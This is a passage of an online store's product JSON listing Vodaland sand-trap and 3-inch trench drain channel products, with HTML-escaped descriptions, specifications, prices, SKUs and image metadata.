drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic - Durable material that is suitable for both residential and commercial applications.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eIncludes with Debris Basket - Prevents clog drain and catches any sediment or leaves.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSuitable for any 4” Wide Base Channel Depths.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e4” \u0026amp; 6” Outlet Connection - Provides different Outlet size options for water drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eInline Sand Trap System\u003c\/strong\u003e is made out of PPE Plastic material that is engineered to perfectly fit any of \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ethe 4” Wide Base Channel Depth systems. With the easy access of the Debris Basket, this allows you to \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eprevent any drain clogs and easy maintenance. As well as a system with 4” and 6” Outlet size options for \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewater drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eAccess Point for Maintenance\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePools\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePorches\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial: PPE Plastic\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSand Trap: 4” Internal Width with a Length of 19-⅝ of an inch\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eOutlet Size: 4” * 6” Pipe Connection\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"},{"id":7227749007449,"title":"Easy ONE - 3 Inch Stainless Pro Channels","handle":"easy-1-3-inch-stainless-pro-channels","description":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasy ONE - 3” Stainless Pro Channels\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and engineered the \u003cstrong\u003eEasy ONE - 3 Inch Stainless Pro Channel\u003c\/strong\u003e to provide a drainage \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esolution system that is easy, reliable, and suitable for all types of residential application.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Load Classification\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Suitable for pedestrian applications\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSnap \u0026amp; Lock Connection\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Provides an easy and fast installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel \u0026amp; 304-Grade Stainless Steel Grate\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Lightweight handling system and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ecorrosion resistant.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eModular Outlets -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSupports multiple pipe connections options at both ends, on either side, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ebottom of the channel.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eEasy ONE - 3” Stainless Pro Channel System\u003c\/strong\u003e is a 3” Internal width channel drain with a length of 3.3 \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFT (39 Inches) in length. This system comes with a hundred percent 304-grade stainless steel trench drain grates\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eapplication. An A-Load Classification that is perfect to use for around the pools, patients, gardens, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewalkways, and more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGardens\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePool Installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWalkways\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel with 304 Stainless Steel Grate\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Length:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Width:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3” Internal \u0026amp; 3.5” External\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWeight:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e1.7 LBS\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA Load Rate - 3,300 LBS\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003eLoad Class Compliance\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2023-01-31T11:16:13-06:00","created_at":"2023-01-31T11:03:35-06:00","vendor":"Vodaland","type":"Trench Drain","tags":["088091","Channel Depth_3.2 inches","Channel Width_3 inches","DRAIN","Grating Type_Stainless Steel","Load Class_A - 3300 LBS","Product Type_Trench Drains"],"price":4300,"price_min":4300,"price_max":4300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40395337728089,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"088091.2-pf","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Easy ONE - 3 Inch Stainless Pro Channels","public_title":null,"options":["Default Title"],"price":4300,"weight":0,"compare_at_price":null,"inventory_quantity":-824,"inventory_management":null,"inventory_policy":"deny","barcode":"850024066830","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-stainless-pro-channels-1320186.jpg?v=1759558281","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-183640.jpg?v=1759513519","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-483894.jpg?v=1759513519","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-462464.jpg?v=1759513519","\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-540272.jpg?v=1759513519"],"featured_image":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-stainless-pro-channels-1320186.jpg?v=1759558281","options":["Title"],"media":[{"alt":"Easy ONE - 3 Inch Stainless Pro Channels - Vodaland","id":26757158436953,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-stainless-pro-channels-1320186.jpg?v=1759558281"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-stainless-pro-channels-1320186.jpg?v=1759558281","width":2000},{"alt":"Easy 1 - 3 Inch Stainless Pro Channels - Vodaland","id":24212006633561,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-183640.jpg?v=1759513519"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-183640.jpg?v=1759513519","width":2000},{"alt":"Easy 1 - 3 Inch Stainless Pro Channels - Vodaland","id":24212006666329,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-483894.jpg?v=1759513519"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-483894.jpg?v=1759513519","width":2000},{"alt":"Easy 1 - 3 Inch Stainless Pro Channels - Vodaland","id":24212006699097,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-462464.jpg?v=1759513519"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-462464.jpg?v=1759513519","width":2000},{"alt":"Easy 1 - 3 Inch Stainless Pro Channels - Vodaland","id":24212006731865,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-540272.jpg?v=1759513519"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/vodaland-usa.com\/cdn\/shop\/products\/easy-1-3-inch-stainless-pro-channels-540272.jpg?v=1759513519","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasy ONE - 3” Stainless Pro Channels\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and engineered the \u003cstrong\u003eEasy ONE - 3 Inch Stainless Pro Channel\u003c\/strong\u003e to provide a drainage \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esolution system that is easy, reliable, and suitable for all types of residential application.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Load Classification\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Suitable for pedestrian applications\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSnap \u0026amp; Lock Connection\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Provides an easy and fast installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel \u0026amp; 304-Grade Stainless Steel Grate\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Lightweight handling system and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ecorrosion resistant.\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eModular Outlets -\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSupports multiple pipe connections options at both ends, on either side, and \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ebottom of the channel.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eExpanded Product Overview:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eThe \u003cstrong\u003eEasy ONE - 3” Stainless Pro Channel System\u003c\/strong\u003e is a 3” Internal width channel drain with a length of 3.3 \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eFT (39 Inches) in length. This system comes with a hundred percent 304-grade stainless steel trench drain grates\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eapplication. An A-Load Classification that is perfect to use for around the pools, patients, gardens, \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ewalkways, and more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eCommon Application:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePatios\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eGardens\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePool Installation\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWalkways\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eTechnical Specifications:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eMaterial:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003ePPE Plastic Channel with 304 Stainless Steel Grate\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Length:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3.3 FT (39 Inches)\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eChannel Width:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e3” Internal \u0026amp; 3.5” External\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eWeight:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e1.7 LBS\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eLoad Class:\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA Load Rate - 3,300 LBS\u003c\/span\u003e\u003c\/a\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003eTechnical Resources: \u003ca href=\"https:\/\/vodaland-usa.com\/pages\/load-classes\"\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003eLoad Class Compliance\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"mso-fareast-font-family: 'Times New Roman'; mso-fareast-theme-font: major-fareast;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003e\u003cspan style=\"color: rgb(60, 144, 141);\"\u003eBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-\u003cspan role=\"presentation\"\u003eperformance solutions designed to meet the demands of every project so you can build with confidence.\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e"},{"id":516673994780,"title":"Easy ONE - 3 Inch  Premium Channels","handle":"spark-1-premium-channels","description":"\u003ch4\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cstrong\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eEasy ONE - 3” Premium Channel\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eVodaland designed and engineered the \u003cstrong\u003eEasy ONE - 3 Inch Premium Channel \u003c\/strong\u003eto provide a drainage \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003esolution system that is easy, reliable, and suitable for all types of residential application.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eKey Features:\u003c\/span\u003e\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eA-Load Classification\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Suitable for pedestrian applications\u003c\/span\u003e\u003cbr role=\"presentation\"\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e●\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003eSnap \u0026amp; Lock Connection\u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e \u003c\/span\u003e\u003cspan dir=\"ltr\" role=\"presentation\"\u003e- Provides an easy and fast installation\u003c\/span\u003e\u003cbr 